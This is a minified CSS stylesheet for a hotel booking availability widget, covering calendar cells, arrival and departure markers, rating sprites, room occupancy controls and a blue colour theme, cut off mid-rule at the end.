.skd-widget-modal-dialog{width:auto}.skd-widget #skd-offer-list-dlg .skd-widget-modal-dialog .skd-widget-modal-content>.skd-widget-modal-header{border-bottom:none}.skd-widget-modal-container{position:absolute}.skd-check-availability-widget{background:#FFF;margin-bottom:10px}.skd-check-availability-widget .skd-widget-input-disabled{position:relative}.skd-check-availability-widget .skd-widget-input-disabled input.skd-checkin,.skd-check-availability-widget .skd-widget-input-disabled input.skd-length-of-stay{background:#fff;cursor:default;z-index:1}.skd-check-availability-widget .skd-widget-input-disabled .skd-btn-calendar:before{content:'';display:block;position:absolute;z-index:10;left:0;top:0;width:100%;height:100%;cursor:pointer}.skd-check-availability-widget .skd-btn-search:focus{background-color:#C03314;border-color:#BC2301}.skd-check-availability-widget .skd-btn-search:focus:active,.skd-check-availability-widget .skd-btn-search:focus:focus{outline:0}.skd-check-availability-widget.skd-big-header{padding:10px;background:#EFEFEF}.skd-check-availability-widget .skd-contentContainer{position:relative}.skd-check-availability-widget .skd-hotel-head{padding:10px}.skd-check-availability-widget .skd-hotel-head .skd-hotel-name{font-size:1.5em;font-weight:600}.skd-check-availability-widget .skd-hotel-head .skd-hotel-address{font-size:.9em}.skd-check-availability-widget .skd-hotel-head .skd-hide-map .fa-map-marker,.skd-check-availability-widget .skd-hotel-head .skd-hotel-address .fa-home,.skd-check-availability-widget .skd-hotel-head .skd-show-map .fa-map-marker{margin-right:5px}.skd-check-availability-widget .skd-hotel-head .skd-trustyou-rating .skd-wrapper{display:table;height:52px}.skd-check-availability-widget .skd-hotel-head .skd-trustyou-rating .skd-trustyou-description{display:table-cell;vertical-align:middle;color:#7F7F7F}.skd-check-availability-widget .skd-hotel-head .skd-trustyou-rating .skd-trustyou-score{display:table-cell;vertical-align:middle;font-size:2.6em;padding-left:5px}.skd-check-availability-widget .skd-hotel-head .skd-trustyou-rating .skd-trustyou-logo{width:100px;height:20px;background:url(../../../../assets/images/trustyou_100x20.png) no-repeat}.skd-check-availability-widget .skd-hotel-head .skd-rating{background:url(../../../../assets/images/rating-sprite.png);height:16px;float:left}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-uab-rating.skd-one-star{background-position:0 -32px;width:13px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-uab-rating.skd-two-star{background-position:0 -32px;width:27px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-uab-rating.skd-three-star{background-position:0 -32px;width:41px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-uab-rating.skd-four-star{background-position:0 -32px;width:55px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-uab-rating.skd-five-star{background-position:0 -32px;width:69px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-pzv-rating.skd-one-star{background-position:0 -48px;width:13px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-pzv-rating.skd-two-star{background-position:0 -48px;width:27px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-pzv-rating.skd-three-star{background-position:0 -48px;width:41px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-pzv-rating.skd-four-star{background-position:0 -48px;width:55px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-pzv-rating.skd-five-star{background-position:0 -48px;width:69px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-kh-rating.skd-three-star{background-position:0 0;width:41px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-kh-rating.skd-four-star{background-position:0 0;width:55px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-kh-rating.skd-five-star{background-position:0 0;width:69px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-star-rating.skd-one-star{background-position:0 -16px;width:13px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-star-rating.skd-two-star{background-position:0 -16px;width:27px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-star-rating.skd-three-star{background-position:0 -16px;width:41px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-star-rating.skd-four-star{background-position:0 -16px;width:55px}.skd-check-availability-widget .skd-hotel-head .skd-rating.skd-star-rating.skd-five-star{background-position:0 -16px;width:69px}.skd-check-availability-widget .skd-hotel-head .skd-superior{display:block;float:left;font-size:.8em;font-weight:600;margin-left:7px;color:#999}.skd-check-availability-widget .skd-search-box{background-color:#FFF;border:1px solid #DDD;padding:10px 0;position:relative}.skd-check-availability-widget .skd-search-box label{margin-right:5px}.skd-check-availability-widget .skd-search-box input.skd-length-of-stay{text-align:center}.skd-check-availability-widget .skd-search-box .skd-occupancy-info{font-size:.9em;margin-right:10px;color:#666}.skd-check-availability-widget .skd-search-box .skd-btn-change-occupancy{font-size:.9em}.skd-check-availability-widget .skd-search-box .skd-btn-search i{margin-right:5px}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled{font-size:.9em;color:#999;margin-bottom:0}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled li{list-style:none}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-btn-change-currency,.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-btn-change-language,.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-btn-my-bookings,.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-btn-promo-code{font-weight:700}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-btn-promo-code.skd-widget-highlight{background:#80B9DF;color:#FFF}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-promo-code-dropdown{padding-bottom:10px}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-promo-code-dropdown .skd-widget-btn{color:#FFF;margin-top:5px}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-promo-code-dropdown .skd-widget-btn:hover{text-decoration:none}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-label-currency,.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled .skd-label-language{display:block;float:left;margin-right:5px}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled a{color:#999}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled a:hover{color:#777}.skd-check-availability-widget .skd-search-box .skd-additional-controls .skd-widget-list-unstyled input.skd-promo-code{margin-bottom:0}.skd-check-availability-widget .skd-search-box .skd-container-tandc-inline{display:none}.skd-check-availability-widget .skd-search-box .skd-container-tandc-inline .skd-widget-close{font-size:3em}.skd-check-availability-widget .skd-search-box .skd-currency-dropmenu,.skd-check-availability-widget .skd-search-box .skd-language-dropmenu{display:inline-block}.skd-check-availability-widget .skd-search-box .skd-currency-dropmenu .skd-widget-dropdown-menu,.skd-check-availability-widget .skd-search-box .skd-language-dropmenu .skd-widget-dropdown-menu{min-width:0;overflow-y:auto;max-height:240px;font-size:1em}.skd-check-availability-widget .skd-expandable-box{background:#F4F2EF;z-index:1;display:none;-moz-box-shadow:inset 0 11px 11px -20px #888;-webkit-box-shadow:inset 0 11px 11px -20px #888;box-shadow:inset 0 11px 11px -20px #888;position:relative}.skd-check-availability-widget .skd-expandable-box .skd-notch{position:absolute;top:-8px;left:20px;margin:0;border-top:0;border-left:10px solid transparent;border-left:10px solid rgba(255,255,255,0);border-right:10px solid transparent;border-right:10px solid rgba(255,255,255,0);border-bottom:10px solid #F4F2EF;padding:0;width:0;height:0;font-size:0;line-height:0}.skd-check-availability-widget .skd-expandable-box .skd-border-notch{border-bottom-color:#CCC;top:-10px}.skd-check-availability-widget .skd-expandable-box.skd-calendar-visible{background-color:#fff}.skd-check-availability-widget .skd-expandable-box.skd-calendar-visible .skd-notch{border-bottom-color:#fff}.skd-check-availability-widget .skd-expandable-box.skd-calendar-visible .skd-border-notch{border-bottom-color:#CCC}.skd-check-availability-widget .skd-expandable-box.skd-calendar-visible .skd-legend{display:none}.skd-check-availability-widget .skd-expandable-box.skd-bottom{-moz-border-bottom-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-bottom-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-top:1px solid #CCC;border-left:1px solid #DDD;border-bottom:1px solid #DDD;border-right:1px solid #DDD}.skd-check-availability-widget .skd-expandable-box.skd-inline{margin:15px 0;border-top:1px solid #CCC}.skd-check-availability-widget.skd-inline .skd-search-box.skd-noBottom{border-bottom:none}.skd-check-availability-widget.skd-inline .skd-expandable-box{padding:20px}.skd-check-availability-widget .skd-legend{background:#FFF;border:1px solid #CCC;padding:5px 10px;font-size:11px;color:#666;float:left;margin-top:10px}.skd-check-availability-widget .skd-legend span.label-legend,.skd-check-availability-widget .skd-legend span.skd-label-legend{display:block;font-weight:700;margin-right:10px}.skd-check-availability-widget .skd-legend .item-container,.skd-check-availability-widget .skd-legend .skd-item-container{margin-right:10px;line-height:21px}.skd-check-availability-widget .skd-legend .item-container.inline,.skd-check-availability-widget .skd-legend .skd-item-container.skd-inline{float:left}.skd-check-availability-widget .skd-legend .item,.skd-check-availability-widget .skd-legend .skd-item{margin:3px 5px 0 0;float:left;width:14px;height:14px}.skd-check-availability-widget .skd-legend .item.available,.skd-check-availability-widget .skd-legend .item.skd-available,.skd-check-availability-widget .skd-legend .skd-item.skd-available{background:#B7CC7B}.skd-check-availability-widget .skd-legend .item.selected,.skd-check-availability-widget .skd-legend .item.skd-selected,.skd-check-availability-widget .skd-legend .skd-item.skd-selected{background:orange}.skd-check-availability-widget .skd-legend .skd-only-departure{background-color:#B7CC7B;position:relative}.skd-check-availability-widget .skd-legend .skd-only-departure:after{display:block;content:'';border-color:#fff #fff #fff #B7CC7B;border-style:solid;border-width:7px;width:0;height:0;position:absolute;right:-7px;top:0;background:0 0}.skd-check-availability-widget .skd-legend .skd-only-arrival{position:relative;background:#B7CC7B}.skd-check-availability-widget .skd-legend .skd-only-arrival:after{display:block;content:'';border-color:transparent transparent transparent #fff;border-style:solid;border-width:7px;width:0;height:0;position:absolute;left:0;top:0;background:0 0}.skd-check-availability-widget .skd-legend .skd-customer-preference-legend{border:1px solid orange}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-wrapper-map{position:relative;float:left;width:100%}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-wrapper-map #skd-map-canvas{height:100%;width:100%}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-hide-map-link{text-align:center}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-hide-map-link .skd-hide-map{text-transform:uppercase;font-size:1em;color:#AAA;text-shadow:1px 1px #EEE}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-hide-map-link .skd-hide-map i{display:block;color:#AAA;font-size:2em}.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-hide-map-link .skd-hide-map:hover,.skd-check-availability-widget .skd-wrapper-map-wrapper .skd-hide-map-link .skd-hide-map:hover i{color:#888;text-decoration:none}.skd-months-1 .skd-calendars-month{width:100%}.skd-months-2 .skd-calendars-month{width:50%}.skd-months-3 .skd-calendars-month{width:33.33333333333333%}.skd-waiting-banner{background-color:#fff;height:100%;width:100%;position:absolute;top:0;left:0;opacity:.85;z-index:999}.skd-waiting-banner-wrapper{position:absolute;left:50%;margin-left:-110px;top:30px;width:220px}.skd-waiting-banner-label{background-color:#858585;width:220px;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;color:#fff;position:fixed;font-size:12px}.skd-waiting-banner-label .fa-spinner{margin-right:10px}.skd-calendars{background:#F6F6F6;padding:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border:1px solid #CCC;font-size:12px;position:relative;width:100%!important}.skd-calendars-nav{background-color:#FFF;border-bottom:0;position:relative;border-left:none;border-right:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;height:1em}.skd-calendars-nav a.skd-calendars-cmd{color:#999;background:0 0;position:absolute;top:1.125em;width:1em;height:1em;margin-top:1px;line-height:1em;vertical-align:text-top;outline:0;font-size:2em;backface-visibility:visible}.skd-calendars-nav a.skd-calendars-cmd:hover{text-decoration:none;color:#666}.skd-calendars-nav a.skd-calendars-cmd.skd-calendars-disabled{color:#CCC}.skd-calendars-nav .skd-calendars-cmd-prev{left:2%;padding-left:0}.skd-calendars-nav .skd-calendars-cmd-next{right:2%;text-align:left;padding-right:0}.skd-calendars-month-header{background:#FFF;border-bottom:1px solid #DDD;color:#495468;font-size:1.5em;font-weight:300;text-transform:uppercase;height:auto;padding-bottom:.667em}.skd-calendars-month-header .skd-month{display:block;padding:0}.skd-calendars-month-header .skd-year{display:block;padding:0;color:#B7BBC2;font-size:.85em;font-weight:700}.skd-calendars-month{border:0}.skd-calendars-month td,.skd-calendars-month th{width:14.2857143%}.skd-calendars-month td>span.skd-calendars-dow-0,.skd-calendars-month td>span.skd-calendars-dow-1,.skd-calendars-month td>span.skd-calendars-dow-2,.skd-calendars-month td>span.skd-calendars-dow-3,.skd-calendars-month td>span.skd-calendars-dow-4,.skd-calendars-month td>span.skd-calendars-dow-5,.skd-calendars-month td>span.skd-calendars-dow-6,.skd-calendars-month td>span.skd-calendars-dow-7,.skd-calendars-month th>span.skd-calendars-dow-0,.skd-calendars-month th>span.skd-calendars-dow-1,.skd-calendars-month th>span.skd-calendars-dow-2,.skd-calendars-month th>span.skd-calendars-dow-3,.skd-calendars-month th>span.skd-calendars-dow-4,.skd-calendars-month th>span.skd-calendars-dow-5,.skd-calendars-month th>span.skd-calendars-dow-6,.skd-calendars-month th>span.skd-calendars-dow-7{text-align:center}.skd-calendars-month a,.skd-calendars-month a:active,.skd-calendars-month a:focus{background-color:#FFF;color:#686A6E}.skd-calendars-month table{width:92%;margin:4%}.skd-calendars-month th,.skd-calendars-month th a{background:0 0;border:none;color:#979189}.skd-calendars-month td{background:#FFF;border:1px solid #DDD;overflow:hidden}.skd-calendars-month td a:hover{text-decoration:none}.skd-calendars-month td span>.skd-today-marker{position:absolute;bottom:-9px;left:0;right:0;text-align:center;font-size:9px;text-transform:uppercase}.skd-calendars-month td a{-webkit-user-drag:none}.skd-calendars-month td a.skd-calendars-highlight{opacity:.6!important}.skd-calendars-month td .skd-calendars-available:not(.skd-calendars-other-month){background:#B7CC7B;opacity:1}.skd-calendars-month td span.skd-calendars-reset{cursor:pointer}.skd-calendars-month td span.skd-calendars-reset:hover{opacity:.9}.skd-calendars-month td .skd-calendars-highlight,.skd-calendars-month td .skd-calendars-highlight.skd-calendars-available,.skd-calendars-month td .skd-calendars-selected,.skd-calendars-month td .skd-calendars-selected.skd-calendars-available,.skd-calendars-month td .skd-calendars-selected.skd-calendars-today,.skd-calendars-month td .skd-calendars-selected.skd-calendars-weekend{background-color:orange;color:#FFF}.skd-calendars-month td .skd-calendars-only-departure{background-color:#B7CC7B;position:relative}.skd-calendars-month td .skd-calendars-only-departure:after{display:block;content:'';border-color:#fff #fff #fff transparent;border-style:solid;border-width:15px;width:0;height:0;position:absolute;right:-14px;top:0;background:0 0}.skd-calendars-month td .skd-calendars-only-departure.skd-calendars-highlight,.skd-calendars-month td .skd-calendars-only-departure.skd-calendars-selected{background:orange;color:#fff!important}.skd-calendars-month td .skd-calendars-only-departure.skd-calendars-highlight:after,.skd-calendars-month td .skd-calendars-only-departure.skd-calendars-selected:after{border-color:#fff #fff #fff transparent}.skd-calendars-month td .skd-calendars-only-arrival{position:relative;background:#B7CC7B}.skd-calendars-month td .skd-calendars-only-arrival:after{display:block;content:'';border-color:transparent transparent transparent #fff;border-style:solid;border-width:15px;width:0;height:0;position:absolute;left:0;top:0;background:0 0}.skd-calendars-month td .skd-calendars-only-arrival.skd-calendars-highlight,.skd-calendars-month td .skd-calendars-only-arrival.skd-calendars-selected{background:orange;color:#fff}.skd-calendars-month td .skd-calendars-arrival{position:relative}.skd-calendars-month td .skd-calendars-arrival:after{display:block;content:'';border-color:transparent transparent transparent #B7CC7B;border-style:solid;border-width:15px;width:0;height:0;position:absolute;left:0;top:0;background:0 0}.skd-calendars-month td .skd-calendars-departure,.skd-calendars-month td .skd-calendars-highlight-departure{position:relative;background:orange!important}.skd-calendars-month td .skd-calendars-departure:after,.skd-calendars-month td .skd-calendars-highlight-departure:after{display:block;content:'';border-color:#B7CC7B #B7CC7B #B7CC7B transparent;border-style:solid;border-width:15px;width:0;height:0;position:absolute;right:-14px;top:0;background:0 0}.skd-calendars-month td .skd-calendars-unavailable.skd-calendars-selected.skd-calendars-departure{background:#fff!important;color:#888}.skd-calendars-month td .skd-calendars-unavailable.skd-calendars-selected.skd-calendars-arrival:after{border-color:transparent transparent transparent #fff}.skd-calendars-month td .skd-was-selected-before{border:1px solid orange}.skd-calendars-month td .skd-check-av-cell-text{position:relative;z-index:1}.skd-calendars-month td>a{height:30px;line-height:30px}.skd-calendars-month td>a span{padding:0}.skd-calendars-month td>span{height:30px;line-height:30px}.skd-calendars-month td>span span{padding:0}.skd-calendars-month .skd-widget-tooltip-inner{white-space:pre-wrap}.skd-room-generator .skd-controls .skd-widget-btn{margin-left:5px}.skd-room-generator .skd-room .skd-head{color:#6C6459;background:#F4F2EF;padding:10px 10px 0}.skd-room-generator .skd-room .skd-head .skd-add-room,.skd-room-generator .skd-room .skd-head .skd-remove-room{color:#6C6459}.skd-room-generator .skd-room .skd-occupancy{background:#FFF;padding:10px}.skd-room-generator .skd-room .skd-widget-table{margin-bottom:0}.skd-room-generator .skd-room .skd-widget-table td{border-top:none}.skd-room-generator .skd-room label{color:#979189;margin-top:5px;font-weight:400}.skd-room-generator .skd-room-number{float:left;margin-bottom:10px;font-size:1.15em}.skd-room-generator .skd-room-number i{margin-right:5px}.skd-calendar .skd-legend{font-size:.9em!important;width:100%}.skd-calendar .skd-legend .skd-item{height:14px!important;width:14px!important;margin:.3em .2em!important;overflow:hidden}.skd-calendar .skd-widget-input-group-addon{font-size:1em}.skd-check-availability-iframe iframe,.skd-check-availability-iframe iframe[src]{opacity:1;display:block;visibility:visible}.skd-widget-container-xs .skd-check-availability-widget.skd-inline .skd-additional-controls{border-top:1px solid #CCC;background:#F4F2EF;padding-top:15px;padding-left:15px;padding-bottom:15px;margin-bottom:0;margin-left:-15px;margin-right:-15px}.skd-widget-container-xs .skd-check-availability-widget.skd-inline .skd-search-box{padding-bottom:0!important}.skd-widget-container-lg .skd-check-availability-widget.skd-inline .skd-additional-controls,.skd-widget-container-md .skd-check-availability-widget.skd-inline .skd-additional-controls,.skd-widget-container-sm .skd-check-availability-widget.skd-inline .skd-additional-controls{padding-left:0}.skd-widget-container-lg .skd-check-availability-widget.skd-inline .skd-additional-controls .skd-widget-list-unstyled,.skd-widget-container-md .skd-check-availability-widget.skd-inline .skd-additional-controls .skd-widget-list-unstyled,.skd-widget-container-sm .skd-check-availability-widget.skd-inline .skd-additional-controls .skd-widget-list-unstyled{border-left:1px solid #CCC;padding-left:14px;float:right}.skd-widget-container-lg .skd-check-availability-widget.skd-inline .skd-btn-search,.skd-widget-container-md .skd-check-availability-widget.skd-inline .skd-btn-search,.skd-widget-container-sm .skd-check-availability-widget.skd-inline .skd-btn-search{margin-top:25px!important}.skd-widget-container-sm .skd-check-availability-widget.skd-inline .skd-additional-controls .skd-widget-list-unstyled{border:none;padding-left:0}.skd-widget-container-sm .skd-check-availability-widget.skd-inline .skd-additional-controls .skd-widget-list-unstyled li{display:inline;float:left;margin-right:10px}.skd-widget-container-sm .skd-check-availability-widget.skd-inline .skd-search-box .skd-occupancy-info{float:left;max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.skd-check-availability-show-widget{height:40px}.skd-calendar-spinner{position:absolute;top:0;left:0;right:0;bottom:0;min-height:160px;background-color:rgba(255,255,255,.6);color:#000;padding-top:60px;font-size:16px;text-align:center}.skd-check-availability-widget.skd-theme-blue .skd-btn-calendar,.skd-check-availability-widget.skd-theme-blue .skd-occupancy-btn.skd-active,.skd-check-availability-widget.skd-theme-blue .skd-widget-btn-primary{background-color:#069!important;border-color:#046!important;color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-btn-calendar:active,.skd-check-availability-widget.skd-theme-blue .skd-btn-calendar:focus,.skd-check-availability-widget.skd-theme-blue .skd-btn-calendar:hover,.skd-check-availability-widget.skd-theme-blue .skd-occupancy-btn.skd-active:active,.skd-check-availability-widget.skd-theme-blue .skd-occupancy-btn.skd-active:focus,.skd-check-availability-widget.skd-theme-blue .skd-occupancy-btn.skd-active:hover,.skd-check-availability-widget.skd-theme-blue .skd-widget-btn-primary:active,.skd-check-availability-widget.skd-theme-blue .skd-widget-btn-primary:focus,.skd-check-availability-widget.skd-theme-blue .skd-widget-btn-primary:hover{background-color:#005580!important;border-color:#00334d!important}.skd-check-availability-widget.skd-theme-blue .skd-close-bookings,.skd-check-availability-widget.skd-theme-blue .skd-request-pin-link,.skd-check-availability-widget.skd-theme-blue .skd-show-map{color:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-close-bookings:hover,.skd-check-availability-widget.skd-theme-blue .skd-request-pin-link:hover,.skd-check-availability-widget.skd-theme-blue .skd-show-map:hover{color:#005580!important}.skd-check-availability-widget.skd-theme-blue .skd-circle{background-color:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-add-room,.skd-check-availability-widget.skd-theme-blue .skd-add-room .skd-plus-sign{color:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-invitation{color:#393!important}.skd-check-availability-widget.skd-theme-blue .skd-checkin{border-right-color:#267326!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-nav a.skd-calendars-cmd{color:#393!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-nav a.skd-calendars-cmd:hover{color:#267326!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-nav a.skd-calendars-cmd.skd-calendars-disabled{color:#ccc!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-month-header{color:#333!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-month-header .skd-year{color:#4d4d4d!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-available:not(.skd-calendars-other-month){background-color:#393!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-available:not(.skd-calendars-other-month) *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight.skd-calendars-available:not(.skd-calendars-departure),.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-selected,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-selected.skd-calendars-available{background-color:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight.skd-calendars-available:not(.skd-calendars-departure) *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-selected *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-selected.skd-calendars-available *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-departure{background:#393!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-departure *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-departure:after{border-color:#fff #fff #fff #393!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-departure.skd-calendars-highlight,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-departure.skd-calendars-selected{background:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-departure.skd-calendars-highlight *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-departure.skd-calendars-selected *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-arrival{background:#393!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-arrival *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-arrival.skd-calendars-highlight,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-arrival.skd-calendars-selected{background:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-arrival.skd-calendars-highlight *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-only-arrival.skd-calendars-selected *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-arrival:after{border-color:transparent transparent transparent #393!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-departure,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight-departure{background:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-departure *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight-departure *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure:after,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-departure:after,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight-departure:after{border-color:#393 #393 #393 #069!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure.skd-calendars-selected,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-departure.skd-calendars-selected,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight-departure.skd-calendars-selected{background:#069!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-available.skd-calendars-highlight-departure.skd-calendars-selected *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-departure.skd-calendars-selected *,.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-calendars-highlight-departure.skd-calendars-selected *{color:#fff!important}.skd-check-availability-widget.skd-theme-blue .skd-calendars .skd-was-selected-before{border-color:#069!important}.skd-check-availability-show-widget.skd-theme-blue .skd-widget-btn-primary{background-color:#069!important;border-color:#046!important;color:#fff!important}.skd-check-availability-show-widget.skd-theme-blue .skd-widget-btn-primary:active,.skd-check-availability-show-widget.skd-theme-blue .skd-widget-btn-primary:focus,.skd-check-availability-show-widget.skd-theme-blue .skd-widget-btn-primary:hover{background-color:#005580!important;border-color:#00334d!important}.skd-widget.skd-theme-blue .skd-widget-btn-primary{background-color:#069!important;border-color:#046!important;color:#fff!important}.skd-widget.skd-theme-blue .skd-widget-btn-primary:active,.skd-widget.skd-theme-blue .skd-widget-btn-primary:focus,.skd-widget.skd-theme-blue .skd-widget-btn-primary:hover{background-color:#005580!important;border-color:#00334d!important}.skd-check-availability-widget .skd-contentContainer{z-index:2}.skd-check-availability-widget .skd-contentContainer .skd-search-box{padding-bottom:0}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-travel-period{padding-left:30px;padding-right:30px;margin-bottom:0;padding-bottom:15px;border-right:1px solid #DDD}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy{margin-bottom:0;padding-bottom:15px;border-right:1px solid #DDD}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-widget-btn-group{width:100%}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-widget-btn-group>.skd-occupancy-btn{font-size:14px;height:45px;width:33.3333%}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-widget-btn-group>.skd-double-btn{width:50%}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-widget-btn-group>.skd-single-btn{width:100%}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-occupancy .skd-active{background-color:#EEE}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-btn-search{text-align:center}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-container-btn-search .skd-btn-search{height:45px;float:none;width:75%;margin-top:10px;margin-bottom:10px!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-expandable-box{border-top:1px solid #DDD}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls{background-color:#EEE;color:#716e6e;text-align:center;margin-bottom:-10px;margin-left:0;margin-right:0;border-top:1px solid #ddd;border-bottom-left-radius:3px;border-bottom-right-radius:3px;padding:0;font-size:.8em!important}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls ul{text-align:left}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-widget-dropdown .skd-widget-dropdown-menu>li.skd-widget-active a{background-color:#EEE;color:#716e6e}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-promo-code-dropdown{min-width:320px;text-align:left}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-promo-code-dropdown h6{margin-left:15px}.skd-check-availability-widget .skd-contentContainer .skd-search-box .skd-widget-form-inline .skd-additional-controls .skd-promo-code-dropdown .skd-widget-promo-btn{color:#fff}.skd-check-availability-widget 